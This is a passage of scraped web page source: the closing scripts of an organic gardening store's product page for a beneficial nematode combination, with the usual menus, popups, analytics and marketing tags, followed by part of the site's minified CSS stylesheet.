<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '1793');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                                                                                                    
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1220328',
ecomm_pagetype: 'product',
ecomm_totalvalue: 61.00};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                                            

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Triple Threat Beneficial Nematodes - Sf, Sc, Hb",
     "ProductID": "1220327-G",
     "SKU": "1220327-G",
     "Categories": ["Carrot Weevils"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1220328_triple_sc-sf-hb_BN_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/beneficial-nematodes-triple-threat-combo/Carrot-Weevil-Controls",
     "Brand": "ARBICO Organics",
     "Segment": "Nematodes",
     "Description": "Use this Combination of Three Beneficial Nematode Varieties to Conquer Your Soil Dwelling Pests! ",
     "Latin": "H. bacteriaphora, S. carpocapsae, and S. feltiae",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css
body_size: 13796
content:
:root{font-size:16px}.mobile{display:none}.skip-link{position:absolute;clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;white-space:nowrap}.skip-link:focus{clip:auto;left:0;top:0;width:100%;height:auto;margin:10px auto 0 auto;padding:10px 0;background:#f0f0f0;border:2px solid #4b7823;border-left:none;border-right:none;text-align:center;font-weight:700;color:#4b7823;display:block;position:relative}body{background:#d9e7a1;color:#999;font:1rem Arial,'Lato',sans-serif}body,select,input,textarea{color:#333}a{color:#4b7823;text-decoration:none}a:hover{color:#000;text-decoration:underline}ul.display,#featured_products ul,#featured_categories ul,#suggested_products ul,#related_products ul,#you_may_also_like ul,.messages ul,.member-links ul,#shop_by_price ul,#category_filter ul,#recently_viewed ul{list-style-type:none;list-style:none;padding-left:0}.container{background:#fff;box-shadow:0 15px 25px rgba(0,0,0,.5)}.grid li .qty-label,.grid li div.child,.grid li div.status,.grid li input.qty{display:none}p{padding-bottom:0;line-height:1.4em}.red,span.red{color:red}.mm-listview .mm-next+a,.mm-listview .mm-next+span,.mm-listview>li>a,.mm-listview>li>span{font-size:1rem!important}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{display:block;padding:10px}.messages{padding:15px}#header figure{margin:12px 0 0 0}#header .checkout_hide a,#header .checkout_hide div.header_nav_divider{color:#333;display:block;float:right;margin:0 0 0 1px;padding:1px 0 5px 20px;text-decoration:none;vertical-align:bottom}#header #tagline{clear:right;color:#666;font-family:"Droid Serif",serif;font-style:italic;font-size:13px;padding:5px 0 5px 19px}#header .phone{color:#8d3533;font-size:1.375rem;text-align:right}#minicart_container{position:absolute;right:15px;top:9px;height:32px}.minicart{float:right;margin:0;padding:12px 5px 12px;border-bottom:0;font-weight:700}#cartitems img{display:inline;vertical-align:middle}.minicart a#vcart,.minicart img{text-decoration:none;color:#4b7823;margin:0 8px}.nav-icons img.mobile-search{margin-left:10px}input.search-image{position:absolute;right:5px;top:6px;background:#fff}#search form{position:relative;margin:10px 0}#suggestions{z-index:1000;background:#fff;position:absolute;width:100%;cursor:pointer;border-radius:0 0 4px 4px}#suggestions .suggestion{border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:0 10px 2px 10px;cursor:pointer}#suggestions .suggestion:last-child{border:1px solid #e1e1e1;border-top:none;border-radius:0 0 4px 4px}#suggestions .suggestion_hover{background:#f0f0f0}.navbar-collapse{background-color:#fff;overflow:hidden}#minicart_overlay_box{left:0;margin-left:auto;margin-right:auto;position:fixed;right:0;top:20px;z-index:99999;width:500px}#minicart_overlay{background-color:#fff;border:2px solid #4b7823;border-radius:10px;box-shadow:0 0 20px #000;margin:0 auto;padding:10px 0;width:450px;overflow:hidden}#minicart_overlay .pull-right.minicart_exit{margin-right:15px}#minicart_overlay #minicart_products .minicart_product{padding:15px;clear:both;background:#eee;overflow:hidden}#minicart_overlay .minicart_total{clear:both;padding:15px 15px 15px 0;text-align:right}#minicart_overlay .productname{color:#4b7823;font-size:1.375rem;font-weight:700;margin:3px 10px 18px;text-transform:capitalize;text-align:left}#minicart_overlay .minicart_promo_text_container{padding-top:8px}#minicart_overlay .minicart_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#minicart_overlay .mini-cart-items{padding-top:15px;clear:both}#minicart_overlay .overlay_info{margin-left:65px;margin-bottom:5px;padding-left:10px}#minicart_overlay .minicart_total_qty{clear:both;padding:5px 0;text-align:right}#minicart_overlay .minicart_slider_container{padding-top:8px}#minicart_overlay .minicart_slider_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#index #newsletter h2,#global_filter h2{background-color:#4b7823;border-color:#337ab7;color:#FFF;padding:10px 0 10px 10px}#newsletter input[type=email]{font-size:1rem}#horizontal #search{overflow:visible;padding:0}#horizontal #search input[type=text]{color:#757575}.btn{padding:5px 12px}button.btn-sitesearch{position:absolute;right:0;top:7px;background:none;border:none}button.btn-sitesearch .glyphicon.glyphicon-search{font-size:1.125rem}input{vertical-align:middle}.promo-banner{background:#000 none repeat scroll 0 0;color:#fff;font-size:14px;padding:10px;text-align:center;font-weight:700}.promo-banner a{color:#fff;text`-decoration:underline}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#4b7823;border-color:#337ab7}.hed_font{margin-top:0;font-size:1rem}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:transparent;border-bottom:1px dotted #ccc!important;border:0}.border-btm0{border-bottom:0!important}#horizontal #nav-menu-container ul{padding-left:0}#horizontal #nav-menu-container ul li{margin-left:0;padding-bottom:0}.row.nav-wdmanage{margin-right:0;margin-left:0}.caret-up{width:0;height:0;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-bottom:4px solid;display:inline-block;margin-left:2px;vertical-align:middle}.navbar{margin-bottom:1px}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a{white-space:nowrap;color:#4b7823}.navbar-default{background-color:transparent;border-color:transparent;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-radius:0}.dropdown-menu{background:#f4f7e8 none repeat scroll 0 0;padding:5px 0 25px 0;box-shadow:0 12px 12px rgba(0,0,0,.3);-webkit-box-shadow:0 12px 12px rgba(0,0,0,.3);-moz-box-shadow:0 12px 12px rgba(0,0,0,.3)}.dropdown-menu>li>a{color:#4b7823}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:#648f3d none repeat scroll 0 0;color:#fff}.menu-icon img{margin-top:8px}.navbar button{float:left}nav.nav-icons{margin-top:8px}.sm-nav{border:none}.navbar-collapse{border-bottom:1px solid #ccc;margin-bottom:20px}#home-featured{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#new_products{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#featured_products_heading{font-size:25px;text-transform:uppercase;color:#555;text-align:center;background:url(/images/line-gray.gif) repeat-x left 50%;width:350px;background:#FFF;margin:0 auto}#featured-scroll{background:#fff;padding-top:15px}#featured-scroll header{text-align:center;color:#00718f}#featured-scroll header hr{border-bottom:1px solid #000;display:inline-block;margin-bottom:10px;width:20%}#featured-scroll header .hr-left{margin-right:10px}#featured-scroll header .hr-right{margin-left:10px}#featured-scroll header h2{font-family:"Raleway","Arial",sans-serif;font-weight:400;font-size:30px;display:inline-block;margin-top:0}#featured-scroll #featured_products{border:none;padding-top:0;background:#fff}#featured-scroll #featured_products header{display:none}#featured-scroll #new_products{border:none;padding-top:0;background:#fff}#featured-scroll #new_products header{display:none}.mini-product-list{position:relative;height:250px}#featured-scroll .thumb-product{width:250px;height:350px}#featured-scroll .info{width:250px;text-align:center;font-size:14px;padding:8px 0 0}#featured-scroll .MagicScroll-horizontal .mcs-item{margin:0 5px}#featured-scroll .MagicScroll .mcs-item a{width:250px;height:333px;max-width:250px;max-height:333px;min-width:250px;min-height:333px}#featured-scroll .MagicScroll>.mcs-button-arrow{margin-top:150px}.carousel_rt{float:right}.carousel-fade .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-inner img{width:100%}.carousel-fade .carousel-control{z-index:2}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}#welcome{padding-bottom:10px}#welcome h1{margin:0 0 13px 0;font-family:'Droid Serif',serif;color:#4b7823;font-style:italic;font-weight:400;font-size:1.188rem}#welcome p{font-size:1rem;line-height:22px;color:#000;margin:0;padding:0}#index .carousel-indicators{left:75%;list-style:outside none none;padding-left:0;position:absolute;text-align:right;width:20%;z-index:15;bottom:0;margin-left:0;color:#000}#index .carousel-indicators span{display:block;float:left;height:16px;width:16px;padding-right:4px!important}#index .carousel-indicators li{border:none;font-size:.8125rem;border-radius:0;background-color:#CCE0EA;height:16px;margin:0;width:16px;padding-bottom:0}#index .carousel-indicators li.active{background-color:#4FA1C3;color:#000}#index .carousel-indicators li.active span{font-weight:700}#newsletter-block.lower{clear:both;margin:30px -20px 0 -20px;overflow:visible;height:65px;background:url(/images/bg-footer-bar.jpg) repeat-x #5f7d27}@media only screen and (max-width:767px){#newsletter-block.lower{background:url(/images/pixel.gif) no-repeat #a8c06c!important;margin:30px 0 0 0;height:auto;padding:10px 25px}#newsletter-block div.column1{float:none!important;width:100%;margin:0!important;padding:15px 0 0 0;text-align:left}#newsletter_section{margin:0;padding:0}#newsletter_section div{margin-top:0}#newsletter_section div.form-group{padding:0;width:170px!important}#newsletter_section input[type="email"]{width:170px!important}}#newsletter-block div{padding:0 0 0 20px;margin-top:10px;display:inline-block;vertical-align:top;min-height:33px;border-left:1px solid #728f33}#newsletter_section{float:left;margin-top:5px}#newsletter-block section#newsletter_section div{border-left:0}#newsletter-block div#footer_catalog{float:left;border-left:0}#newsletter-block div.footer_catalog_image{float:left;border-left:0;padding-left:2px;margin-top:-35px}#newsletter-block div.footer_catalog_heading{color:#fff;margin-left:0;float:left;font-size:18px;border-left:0;padding-left:5px}#newsletter-block div.footer_catalog_heading a{text-decoration:none;color:#fff}#newsletter-block div.footer_catalog_heading a:hover{text-decoration:underline;color:#000}#newsletter-block div.footer_catalog_arrow{float:left;border-left:0;padding-left:10px}#newsletter-block div.column1{color:#fff;margin-left:25px;float:left;font-size:20px}#newsletter-block div.column1 #nwsl{font-size:18px;margin:0 12px 0 0;display:block}#newsletter-block div.column1 #nwsl a{text-decoration:none;color:#1f2f00;cursor:pointer}#newsletter_section input[type="email"]{width:230px;float:left;border:0;height:35px;border-radius:.3em 0 0 .3em;-webkit-border-radius:.3em 0 0 .3em;-moz-border-radius:.3em 0 0 .3em;padding:0 10px;outline:0;font-size:13px;color:#444;background:#fff;vertical-align:middle}#newsletter-block div.form-group{width:200px;float:left;border:0;height:35px;margin-top:0;padding:0}#newsletter-block div.column3{float:right;padding-top:6px}#newsletter-block div.column3 #shr{font-size:18px;color:#fff;padding:0 10px 0 10px}#newsletter-block div.column3 #shrlnk{margin-top:0;padding:0;border:0;width:250px}#newsletter-block div.column3 .shrimg{margin:0 2px 0}#newsletter-block div.column3 #shrlnk a{text-decoration:none}#newsletter_section input[type=submit]{float:left;border:0 none;height:35px;border-radius:0 .3em .3em 0;-webkit-border-radius:0 .3em .3em 0;-moz-border-radius:0 .3em .3em 0;margin:0;letter-spacing:.05em}#npfade{-moz-opacity:.7;opacity:.70;filter:alpha(opacity=70);overflow:visible;text-align:center;top:0;width:100%;z-index:8001;position:fixed;top:0;left:0;width:100%;height:100%;background:black;opacity:.5;filter:alpha(opacity=50);display:none}#popcontainer{background-color:transparent;display:none;left:0;margin:0 auto;position:fixed;top:150px;z-index:8008!important}#popcontainer #close{color:#666;position:absolute;margin-left:-40px;margin-top:-40px;border:none;background:#000;border:1px solid black;border-radius:50px;padding:0}#popcontainer #close i{font-size:32px;color:#fff;background:transparent;border:2px solid #000;border-radius:50px}#popcontainer-content{border:5px solid #4b7823;margin:25px auto 0 auto;padding:20px;background:#fff;max-width:400px}#popcontainer h2{font-size:24px}#popcontainer h2 span{font-size:30px}#popcontainer>#form_part{padding:25px;text-align:center;border:1px solid #4b7823}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}#popup_overlay_box{display:block;overflow:visible;width:2px;text-align:center;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;margin-top:15%}@media only screen and (max-width:767px){#popup_overlay_box{width:90%;left:5%}}@media only screen and (min-width:1199px){#popup_overlay_box{width:50%;left:25%;margin-top:15%}}.popover_wrapper{background-color:beige;border:3px solid #80a95b}.header_asterisk{display:inline;font-size:.7em;padding:0 2px}#popup_container_email{width:100%;background-color:#beige;display:block;margin:0 auto;overflow:visible;padding:0;position:relative;z-index:1007!important}.close_email_popover{right:1%;position:absolute;top:1%}.overlay_close_btn{background:-moz-linear-gradient(center top,#5E94C7,#003F83) repeat scroll 0 0 transparent;border:1px solid #00366F;color:#FFF;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:13px;text-align:center;text-decoration:none;vertical-align:middle}#bad_address{display:block;height:10px;z-index:1008!important;width:250px;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:11px;border:0 solid #B7B7B7;border-radius:10px 10px 10px 10px;color:red;background-color:none;vertical-align:middle;margin-left:0;margin-top:5px;position:relative;padding-top:3px}#email_pop_logo{padding-top:30px;padding-left:0}.popover_header{clear:both;padding:45px 25px 30px 25px;font:28px Helvetica,Arial,sans-serif;color:#8d3533;font-weight:700}.popover_body{clear:both;padding:0 33px 1px 33px;font:14px Tahoma,Verdana,Helvetica,Arial,sans-serif}.popover_form{clear:both;width:100%;padding:10px 0 30px 0}.popover_fineprint{font-size:10px;padding:15px 0 5px 0;color:#999}.email_popover_close_btn{background:beige;border:0 solid #747687;color:#00677f;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;text-align:center;text-decoration:underline;vertical-align:middle}.email_popover_close_btn_top{background:none repeat scroll 0 0 #fff;border:1px solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.email_popover_close_btn a:hover{background:#f3fcc0;text-decoration:none}.email_popover_join_btn{background:#64913d;border:0 solid #64913d;color:#fff;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle;padding:3px}.email_popover_join_btn:hover{background:#6dad16}.popover_hero_image{float:left;padding:15px 7px 15px 15px}div.form-container fieldset{margin:15px 0;padding:10px;border:#ccc 1px solid;background:#f4f7e8}div.form-container legend{font-weight:700;color:#666;font-size:18px}#buy_area{padding:5px}#buy_area_left{float:left}#buy_area_right{float:right}#buy_area_right .prodprice{float:left;padding:10px 0}#attributes{padding-bottom:15px}#attributes select{margin-top:10px}#shippingSchedule{clear:both;font-size:14px;padding:1px 10px 10px 10px;width:220px;display:none}#fe_zone_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#animals_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#frequency_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#shipments_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}.popover_close_btn{background-image:url(/images/close_pop.png);background-repeat:no-repeat;height:30px;width:30px;border:0}.close_popover{left:485px;position:absolute;top:-15px}.info_button{background-image:url(https://cdn.commercev3.net/cdn.arbico-organics.com/images/info.png);height:20px;width:30px;border:0;background-repeat:no-repeat;background-color:transparent}.alert{color:#a62917;font-size:18px;padding-top:15px}.restrictions{color:#a62917;font-size:12px;padding-top:10px;padding-bottom:2px}.restrictions_checkbox{color:#a62917;font-size:12px;padding:2px 5px 10px 7px;float:right;font-weight:700}.fe_attribute_box{width:400px}#added{display:block;overflow:visible;width:2px;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;top:1%;background:#fff;box-shadow:0 0 20px #000;border:2px solid #233e59;color:#000;font-weight:400;font-size:16px;text-align:left}@media only screen and (min-width:992px) and (max-width:1199px){#added{width:80%;left:10%}}#added #additonal h2,#added #additonal .price,#added #additonal .qty-label{font-size:.9em}#cont_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#cont_added a{text-decoration:none;color:#fff}#close_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#close_added a{text-decoration:none}.close_popover{right:1%;position:absolute;top:1%}.popover_close_btn{border:0 solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.popover_close_btn a:hover{background:#f3fcc0}.overlay_info div{font-size:13px;font-weight:400;color:#535353;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;text-align:left;padding:0 0 1px 0}.heading_popover{text-align:left;width:100%;font-size:18px;margin:0 0 20px 20px;font-family:Georgia,Times,"Times New Roman","serif";color:#445e0b;font-weight:400;font-size:1.3rem}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}.minicart_overlay_products{float:left;text-align:left;padding:15px 5px 5px 5px}.minicart_overlay_summary{float:right;text-align:center;margin-top:35px;font-weight:700;font-size:14px}.minicart_buttons{padding-top:25px}@media (max-width:767px){#added{width:80%;left:10%}}#category_menu{padding-top:20px}#category_menu h3,#category_filter h3,#global_filter h3,#newsletter h3,#shop_by_price h3,#minicart h3,#left_column #recently_viewed h3{background-color:#fff0a3;border-color:#337ab7;color:#764315;padding:7px 0 6px 10px;text-transform:uppercase;font-size:.9em;text-align:center}#cat #ccpa h3{color:#445e0b;font-size:22px;font-weight:700}#cat #ccpa h4{color:#445e0b;font-size:18px;font-weight:700}#left_column #recently_viewed ul li{padding:0;margin:0}#left_column #recently_viewed 